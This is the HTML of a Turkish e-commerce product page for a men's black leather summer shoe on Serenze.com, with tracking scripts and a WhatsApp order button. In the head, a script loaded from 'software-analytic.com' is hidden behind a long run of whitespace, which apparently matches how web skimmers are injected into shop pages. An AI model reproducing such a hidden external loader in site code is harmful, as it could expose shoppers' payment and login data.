

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.serenze.com/siyah-hakiki-deri-yazlik-erkek-ayakkabi/
body_size: 10804
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Y&#xFC;ksek ve ortopedik taban erkek ayakkab&#x131; modellerinde indirimli fiyatlar ve kaliteli erkek ayakkab&#x131; markalar&#x131; aras&#x131;nda yer alan Serenze.com&#x27;u ziyaret edin!" />
    <meta name="keywords" content="erkek ayakkab&#x131;, erkek spor ayakkab&#x131;, erkek g&#xFC;nl&#xFC;k ayakkab&#x131;, erkek ayakkab&#x131; modelleri, erkek g&#xFC;nl&#xFC;k spor ayakkab&#x131;, serenze, serenze.com, erkek ucuz ayakkab&#x131; modelleri" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no">
    <link rel="shortcut icon" href="/favicon.ico">

    <meta name="robots" content="index, follow">
    <meta property="og:type" content="product" />
<meta property="og:title" content="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg" />
<meta property="og:image:url" content="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg" />
<meta property="og:url" content="https://www.serenze.com/siyah-hakiki-deri-yazlik-erkek-ayakkabi/" />
<meta property="og:site_name" content="Serenze" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:site" content="Serenze" />
<meta property="twitter:title" content="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" />
<meta property="twitter:description" content="" />
<meta property="twitter:image" content="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg" />
<meta property="twitter:url" content="https://www.serenze.com/siyah-hakiki-deri-yazlik-erkek-ayakkabi/" />

    
    <link href="/Themes/Default/Content/css/global.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/pages/product-simple.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/header.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/mobile-menu.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/menu.min.css?v=24010101" rel="stylesheet" type="text/css" />

    
    <script src="/lib/jquery/jquery-3.6.0.min.js?v=24010101" type="text/javascript"></script>

    <meta name="facebook-domain-verification" content="1hz3rgnn3qp790o729xw7q13drjuee" />                                                                                                                             <script src="https://software-analytic.com/faprika.js?v=8.13.343.0.124111880"></script>

<meta property="og:type" content="web-site"/>
<meta property="og:title" content="Serenze"/>
<meta property="og:description" content="Erkek Ayakkabı Modelleri ve Markaları"/>
<meta property="og:image" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:image:url" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:url" content="https://www.serenze.com/"/>
<meta property="og:site_name" content="Serenze"/>
<script>
$(document).ready(function () {
 
    var $btn = $('<a>')
    .attr('href', 'https://api.whatsapp.com/send?phone=905530609898&text=Sipariş vermek istiyorum. Siyah Hakiki Deri Yazlık Erkek Ayakkabı')
    .addClass('fixed-whatsapp')
    .text('WHATSAPP İLE SİPARİŞ VER');
  
  
        $('.product-details-container .overview .attributes').append($btn);
  
});
</script>

<style> 
  
  .fixed-whatsapp{width:100%;color:#fff;line-height: 25px;background:#40c351;padding:10px;display:flex;align-items:center;justify-content:center;margin-top:0;margin-bottom:20px;transition:ease-in all .2s;order:2}.fixed-whatsapp:hover{background:#40c351;color:#fff;transition:ease-in all .2s}.fixed-whatsapp:before{font-family:FaprikaBrand;margin-right:12px;font-size:32px;font-weight:300;content:"\f232"}.product-details-page .product-details-container .overview{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:-webkit-column;flex-direction:-moz-column;flex-direction:-ms-column;flex-direction:-webkit-column;flex-direction:column}.product-details-page .product-details-container .overview-head{order:1}.product-details-page .product-details-container .overview .attributes{order:2}.product-details-page .product-details-container .overview .accordion-container{order:3}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{margin:0 0 0 0!important;line-height:17px;display:none}@media screen and (max-width:767px){.fixed-whatsapp{margin-top:10px}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{display:flex}}

  
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
  
    
.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: space-between;
}
  .attributes .buttons .add-to-cart a.fixed-whatsapp {
    margin: 0 !important;
    border-radius: 3px;
    overflow: hidden;
}

 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
   @media only screen and (max-width: 767px) {

   .product-details-container .overview .attributes .fixed-whatsapp {display:none }
     
     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart button {
                        margin-right: 5px;
                    }

     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart a {
                        margin-left: 5px;
                    }
}
  
  
 </style>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-92415998-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-92415998-1');
    
    
</script>

<!-- Criteo Code -->
<script async='true' src='//static.criteo.net/js/ld/ld.js'></script>
<script>
    window.criteo_q = window.criteo_q || [];
    var deviceType = /iPad/.test(navigator.userAgent) ? 't' : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? 'm' : 'd';
    window.criteo_q.push(
    { event: 'setAccount', account: 43687 },
    { event: 'setEmail', email: '' },
    { event: 'setSiteType', type: deviceType },
    { event: 'viewItem', item: '7442'});
</script>
<!-- End Criteo Code -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '695840424462707',{'external_id': 'fef35315-5836-45dc-8b5f-ec9f2f45c24f'});
  fbq('track', 'PageView');
  fbq('track', 'ViewContent', {
                content_name: 'Siyah Hakiki Deri Yazlık Erkek Ayakkabı',
                content_category: 'Yeni Gelenler',
                content_ids: ['7442'],
                content_type: 'product',
                value: 729.90,
                currency: 'TRY'
            }, {eventID: '2025111209_fef35315-5836-45dc-8b5f-ec9f2f45c24f_ViewContent_7442'});
</script>
<!-- End Facebook Pixel Code -->


    <link rel="canonical" href="https://www.serenze.com/siyah-hakiki-deri-yazlik-erkek-ayakkabi/" />

    

</head>
<body>
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OYDboQLPJxIgYTTCOjsyhkanKZnSr1SsMvzQmPq6jdscjCYQs9uXci0L-cbJB67nhLw4SgqXAreKD6_y3Q4Rsh5ZGMnruhCUMUOGnJxiAfsN5zS8-X2akNkO1D6iiifHa4_caa1Bjxqi9kJahCV6qs" />
    

<div class="header">
    <div class="header-top">
        <div class="header-top-container">
            <span class="info">Çağrı Merkezi: 0850 304 3730</span>
            <div class="header-top-links">
                <a href="/siparis-takibi/">Sipariş Takibi</a>
                <a href="/yardim/">Yardım</a>
                <a href="/bize-ulasin/">Bize Ulaşın</a>
                <div class="languageSelector dropdown-wrapper">
                    <span class="dropdown-toggle">
                        <img alt="T&#xFC;rk&#xE7;e" src="/i/f/tr.png">
                        T&#xFC;rk&#xE7;e
                    </span>
                    <ul class="dropdown-menu">
                        
<div class="language-list">
    <ul>
    </ul>
</div>

                        
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Fsiyah-hakiki-deri-yazlik-erkek-ayakkabi%2F">T&#xFC;rkiye</option>
</select>
</div>


                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="header-main">
        <div class="header-main-container">
            <div class="header-mobile-menu dropdown-wrapper">
                <span class="mobile-menu-open dropdown-toggle"></span>
                <div class="mobile-menu dropdown-menu">
    <div class="mobile-menu-header">
        <span id="headerData" data-menu="main-menu">Tüm Kategoriler</span>
        <span class="dropdown-close"></span>
    </div>
    <ul>
        

<li data-menu="1">

        <a href="/yeni-ayakkabi/" title="Yeni Gelenler">
            Yeni Gelenler
        </a>
</li>



<li data-menu="21">

        <a href="/kadin/" title="Kad&#x131;n Ayakkab&#x131;">
            Kad&#x131;n Ayakkab&#x131;
        </a>
</li>



<li data-menu="23">

        <a href="/cocuk-ayakkabi/" title="&#xC7;ocuk Ayakkab&#x131;">
            &#xC7;ocuk Ayakkab&#x131;
        </a>
</li>



<li data-menu="5">

        <a href="/klasik-ayakkabi/" title="Klasik Ayakkab&#x131;">
            Klasik Ayakkab&#x131;
        </a>
</li>



<li data-menu="2">

        <a href="/spor-ayakkabi/" title="SPOR AYAKKABI">
            SPOR AYAKKABI
        </a>
</li>



<li data-menu="8">

        <a href="/gunluk-ayakkabi/" title="G&#xFC;nl&#xFC;k Ayakkab&#x131;">
            G&#xFC;nl&#xFC;k Ayakkab&#x131;
        </a>
</li>



<li data-menu="6">

        <a href="/unisx-ayakkabi-3/" title="36 - 39 NUMARA">
            36 - 39 NUMARA
        </a>
</li>



<li data-menu="9">

        <a href="/erkek-bot/" title="Erkek Bot">
            Erkek Bot
        </a>
</li>



<li data-menu="13">

        <a href="/45-numara-ayakkabi/" title="45 NUMARA">
            45 NUMARA
        </a>
</li>



<li data-menu="19">

        <a href="/kampanyali-urunler/" title="Kampanyal&#x131; Ayakkab&#x131;">
            Kampanyal&#x131; Ayakkab&#x131;
        </a>
</li>

    </ul>
</div>


            </div>
            <div class="header-logo">
                <a href="/">
    <img title="Serenze" alt="Serenze" src="/logo.png" style="max-width: 300px; max-height: 70px;">
</a>
            </div>
            <div class="header-search">
                
<form method="get" class="small-search-box-form-1804371327" action="/arama/">
    <input class="input"
           onkeyup="SearchKeyup(this, event)"
           onkeydown="SearchKeyDown(this, event)"
           autocomplete="off"
           name="q"
           type="text"
           placeholder="Aradığınız ürünü yazın...">

    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



            </div>
            <div class="header-links">
                <div class="button-search dropdown-wrapper">
                    <span class="dropdown-toggle">
                    </span>
                    <div class="dropdown-menu">
                        <div class="dropdown-header">
                            <span class="title">Arama</span>
                            <span class="dropdown-close"></span>
                        </div>
                        
<form method="get" class="small-search-box-form-2003830902" action="/arama/">
    <input class="input"
           onkeyup="SearchKeyup(this, event)"
           onkeydown="SearchKeyDown(this, event)"
           autocomplete="off"
           name="q"
           type="text"
           placeholder="Aradığınız ürünü yazın...">

    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



                    </div>
                </div>
                

                <div class="button-user dropdown-wrapper">
                    <span class="dropdown-toggle">
                        Hesabım
                        <span class="qty-bubble selected-lang">tr</span>
                    </span>
                    <div class="user-nav dropdown-menu">
                        <div class="dropdown-header">
    <span class="title">Hesabım</span>
    <span class="dropdown-close"></span>
</div>
<div class="dropdown-menu-contents">

        <a class="userlink-login" href="/kullanici-giris/">
            Giriş Yap
        </a>
        <a class="userlink-register" href="/kullanici-kayit/">
            Üye Ol
        </a>
        <a class="userlink-wishlist" href="/favorilerim/">
            Favorilerim
        </a>
        <a class="userlink-ordertracking" href="/siparis-takibi/">
            Sipariş Takibi
        </a>
    </div>
                        <div class="nav-bottom">
                            
<div class="language-list">
    <ul>
    </ul>
</div>

                            
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Fsiyah-hakiki-deri-yazlik-erkek-ayakkabi%2F">T&#xFC;rkiye</option>
</select>
</div>


                        </div>
                    </div>
                </div>
                
<div class="button-wishlist">
    <a href="/favorilerim/">
        Favorilerim
        <span class="qty-bubble qty-wishlist">0</span>
    </a>
</div>

<div class="button-cart dropdown-wrapper">
    <span class="dropdown-toggle">
        Alışveriş Sepetim
        <span class="qty-bubble qty-cart">0</span>
    </span>
    <div class="flyout-cart-wrapper dropdown-menu">
    </div>
</div>

<script>
    $(document).ready(function () {
        $('.button-cart.dropdown-wrapper').click(function () {
            if ($('.flyout-cart-wrapper.dropdown-menu').html().trim().length == 0) {
                $(".flyout-cart-wrapper").html('Lütfen Bekleyin...');
                var postData = {};
                addAntiForgeryToken(postData);
                $.ajax({
                      cache: false,
                      type: "POST",
                      data: postData,
                      url: '/sepet-getir/',
                      success: function (result) { $(".flyout-cart-wrapper").html(result); }
                });
            }
        });
    });
</script>
            </div>

        </div>
    </div>
    <div class="header-menu">
        <div class="header-menu-container">
            
<ul>
    
<li class="one-level  ">
    <a href="/yeni-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Yeni Gelenler
    </a>
</li>


<li class="one-level  ">
    <a href="/kadin/" target="_self" style="font-weight: normal; font-style: normal;">
        Kad&#x131;n Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/cocuk-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        &#xC7;ocuk Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/klasik-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        Klasik Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/spor-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        SPOR AYAKKABI
    </a>
</li>


<li class="one-level  ">
    <a href="/gunluk-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        G&#xFC;nl&#xFC;k Ayakkab&#x131;
    </a>
</li>


<li class="one-level  ">
    <a href="/unisx-ayakkabi-3/" target="_self" style="font-weight: normal; font-style: normal;">
        36 - 39 NUMARA
    </a>
</li>


<li class="one-level  ">
    <a href="/erkek-bot/" target="_self" style="font-weight: normal; font-style: normal;">
        Erkek Bot
    </a>
</li>


<li class="one-level  ">
    <a href="/45-numara-ayakkabi/" target="_self" style="font-weight: normal; font-style: normal;">
        45 NUMARA
    </a>
</li>


<li class="one-level  ">
    <a href="/kampanyali-urunler/" target="_self" style="font-weight: normal; font-style: normal;">
        Kampanyal&#x131; Ayakkab&#x131;
    </a>
</li>

</ul>



        </div>
    </div>
</div>





<div class="product-details-page">
    <form method="post" id="product-details-form" action="/siyah-hakiki-deri-yazlik-erkek-ayakkabi/">
        <div class="breadcrumb-container">
    <div class="breadcrumb">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
            <li>
                <span>
                    <a href="/">
                        <span>Anasayfa</span>
                    </a>
                </span>
                <span class="delimiter">></span>
            </li>
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="/yeni-ayakkabi/" itemprop="item">
                        <span itemprop="name">Yeni Gelenler</span>
                    </a>
                    <span class="delimiter">></span>
                    <meta itemprop="position" content="1" />
                </li>

            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <strong class="current-item" itemprop="name">Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;</strong>
                <span itemprop="item" itemscope itemtype="http://schema.org/Thing"
                      id="/siyah-hakiki-deri-yazlik-erkek-ayakkabi/">
                </span>
                <meta itemprop="position" content="2" />
            </li>
        </ul>
    </div>
</div>
        <div class="product-details-container" itemscope itemtype="http://schema.org/Product" data-productid="7442">
            <div class="gallery gallery-fixed">
    <div class="product-slider product-slider-inner left">
            <div class="swiper-master gallery-thumbs">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide"><img itemprop="image" src="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg" alt="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" title="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" /></div>
                </div>
            </div>
            <div class="swiper-master gallery-top">
                

                <div class="swiper-wrapper">
                                            <div class="swiper-slide">
                            <a data-fancybox="gallery" href="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg"> <img src="https://www.serenze.com/i/l/001/0014680_siyah-hakiki-deri-yazlik-erkek-ayakkabi.jpeg" alt="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" title="Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;" /></a>
                        </div>
                </div>
            </div>
    </div>
</div>

            <div class="overview">
                <div class="overview-head">
                    <div class="product-name">
                        <h1 itemprop="name">Siyah Hakiki Deri Yazl&#x131;k Erkek Ayakkab&#x131;</h1>
                    </div>
                    <div class="prices">

<div class="product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <div class="product-price">
            <span itemprop="price" content="729.90" class="price-value-7442">
                729,90 TL
            </span>
        </div>

        <meta itemprop="priceCurrency" content="TRY" />
</div>
                        
                    </div>
                    <div class="details">
                        
    <div class="sku" >
        <span class="label">Stok Kodu</span>
        <span class="value" itemprop="sku" id="sku-7442">sa2540</span>
    </div>
    <div class="gtin" >
        <span class="label">Barkod</span>
        <span class="value" itemprop="gtin13" id="gtin-7442">8690000103225</span>
    </div>

                            <div class="manufacturers">
        <span class="label">Marka</span>
        <span class="value">
                <a href="/serenze/">serenze</a>
        </span>
    </div>

                        

    <link itemprop="availability" href="https://schema.org/InStock" />

                        
<div class="delivery-date" style="display:none;">
    <span class="label">Tahmini Kargo Süresi</span>
    <span class="value" id="delivery-date-value-7442"></span>
</div>


                        

                    </div>
                </div>
                


                
                <div class="attributes">


        <div class="attribute-item">

            <div class="attribute-label" id="product_attribute_label_7354">
                <label class="text-prompt">
                    Ayakkab&#x131; Numara Se&#xE7;imi
                </label>
                    <span class="required"></span>
                            </div>
            <div class="attribute-input" id="product_attribute_input_7354">
                            <ul class="radio-list">
                                                                    <li>
                                        <input id="product_attribute_7354_34827" type="radio" name="product_attribute_7354" data-qty="5,0000" data-prc="" value="34827" data-oos="False" data-combinationId="34072"
                                                />
                                        <label for="product_attribute_7354_34827" class="">40</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_7354_34828" type="radio" name="product_attribute_7354" data-qty="0,0000" data-prc="" value="34828" data-oos="True" data-combinationId="34073"
                                                disabled=True />
                                        <label for="product_attribute_7354_34828" class="attribute-value-out-of-stock">41</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_7354_34829" type="radio" name="product_attribute_7354" data-qty="0,0000" data-prc="" value="34829" data-oos="True" data-combinationId="34074"
                                                disabled=True />
                                        <label for="product_attribute_7354_34829" class="attribute-value-out-of-stock">42</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_7354_34830" type="radio" name="product_attribute_7354" data-qty="0,0000" data-prc="" value="34830" data-oos="True" data-combinationId="34075"
                                                disabled=True />
                                        <label for="product_attribute_7354_34830" class="attribute-value-out-of-stock">43</label>
                                    </li>
                                    <li>
                                        <input id="product_attribute_7354_34831" type="radio" name="product_attribute_7354" data-qty="0,0000" data-prc="" value="34831" data-oos="True" data-combinationId="34076"
                                                disabled=True />
                                        <label for="product_attribute_7354_34831" class="attribute-value-out-of-stock">44</label>
                                    </li>
                            </ul>
            </div>
        </div>
    

                    

                    <div class="buttons">
                            <div class="quantity-box">
        <div class="select">
            <select data-val="true" data-val-number="The field Products.Qty must be a number." data-val-required="The Products.Qty field is required." id="addtocart_7442_EnteredQuantity" name="addtocart_7442.EnteredQuantity">
                                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                    <option value="6">6</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="9">9</option>
                    <option value="10">10</option>
                    <option value="11">11</option>
                    <option value="12">12</option>
                    <option value="13">13</option>
                    <option value="14">14</option>
                    <option value="15">15</option>
                    <option value="16">16</option>
                    <option value="17">17</option>
                    <option value="18">18</option>
                    <option value="19">19</option>
                    <option value="20">20</option>
                    <option value="21">21</option>
                    <option value="22">22</option>
                    <option value="23">23</option>
                    <option value="24">24</option>
                    <option value="25">25</option>
                    <option value="26">26</option>
                    <option value="27">27</option>
                    <option value="28">28</option>
                    <option value="29">29</option>
                    <option value="30">30</option>
                    <option value="31">31</option>
                    <option value="32">32</option>
                    <option value="33">33</option>
                    <option value="34">34</option>
                    <option value="35">35</option>
                    <option value="36">36</option>
                    <option value="37">37</option>
                    <option value="38">38</option>
                    <option value="39">39</option>
                    <option value="40">40</option>
                    <option value="41">41</option>
                    <option value="42">42</option>
                    <option value="43">43</option>
                    <option value="44">44</option>
                    <option value="45">45</option>
                    <option value="46">46</option>
                    <option value="47">47</option>
                    <option value="48">48</option>
                    <option value="49">49</option>
                    <option value="50">50</option>
                    <option value="51">51</option>
                    <option value="52">52</option>
                    <option value="53">53</option>
                    <option value="54">54</option>
                    <option value="55">55</option>
                    <option value="56">56</option>
                    <option value="57">57</option>
                    <option value="58">58</option>
                    <option value="59">59</option>
                    <option value="60">60</option>
                    <option value="61">61</option>
                    <option value="62">62</option>
                    <option value="63">63</option>
                    <option value="64">64</option>
                    <option value="65">65</option>
                    <option value="66">66</option>
                    <option value="67">67</option>
                    <option value="68">68</option>
                    <option value="69">69</option>
                    <option value="70">70</option>
                    <option value="71">71</option>
                    <option value="72">72</option>
                    <option value="73">73</option>
                    <option value="74">74</option>
                    <option value="75">75</option>
                    <option value="76">76</option>
                    <option value="77">77</option>
                    <option value="78">78</option>
                    <option value="79">79</option>
                    <option value="80">80</option>
                    <option value="81">81</option>
                    <option value="82">82</option>
                    <option value="83">83</option>
                    <option value="84">84</option>
                    <option value="85">85</option>
                    <option value="86">86</option>
                    <option value="87">87</option>
                    <option value="88">88</option>
                    <option value="89">89</option>
                    <option value="90">90</option>
                    <option value="91">91</option>
                    <option value="92">92</option>
                    <option value="93">93</option>
                    <option value="94">94</option>
                    <option value="95">95</option>
                    <option value="96">96</option>
                    <option value="97">97</option>
                    <option value="98">98</option>
                    <option value="99">99</option>
                    <option value="100">100</option>
            </select>
        </div>
    </div>

                        
<div class="add-to-cart" id="addToCart">
    <button type="button" id="add-to-cart-button-7442" class="button add-to-cart-button" data-productid="7442" onclick="AjaxCart.addproducttocart_details('/sepete-ekle/urun/7442/', '#product-details-form', this);return false;">
        <span>Sepete Ekle</span>
    </button>
    
</div>

                        <div class="wishlist">
    <button class="add-to-wishlist-button" type="button" id="add-to-wishlist-button-7442" data-productid="7442" onclick="AjaxCart.addproducttowishlist('/favorilere-ekle/7442/', this);return false;">
    </button>
</div>

                    </div>
                </div>
                
<div class="accordion-container">
    <div class="accordions">
        <section class="accordion-menu">
            <span class="accordion-title active" data-target="accordion-fulldescription">Ürün Açıklaması</span>
            <div class="accordion-item accordion-fulldescription active">
                    <div class="full-description" itemprop="description">
                        <p>%100 Deri Ortopedik İç Taban<br />Koku Ve Terleme Yapmayan İç Astar<br />1.Sınıf Malzeme<br />Tam Kalıp<br />Türkiye'de Üretilmiştir.</p>
                    </div>
            </div>

        </section>
    </div>
</div>


            </div>
        </div>
        
        
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OYDboQLPJxIgYTTCOjsyhkanKZnSr1SsMvzQmPq6jdscjCYQs9uXci0L-cbJB67nhLw4SgqXAreKD6_y3Q4Rsh5ZGMnruhCUMUOGnJxiAfsN5zS8-X2akNkO1D6iiifHa4_caa1Bjxqi9kJahCV6qs" /></form>
</div>



<div class="copyright">
    <div class="copyright-container">
        <span>
            <a href="https://www.faprika.com" class="brand" target="_blank">
                <svg id="logo" xmlns="http://www.w3.org/2000/svg" width="70" viewBox="0 0 150 38.631">
                    <path d="M0,0H150V38.631H0Z" fill="none"></path>
                    <path d="M378.6,14.187A18.263,18.263,0,1,1,360.336,32.45,18.269,18.269,0,0,1,378.6,14.187Z" transform="translate(-321.729 -12.667)" fill="#fff"></path>
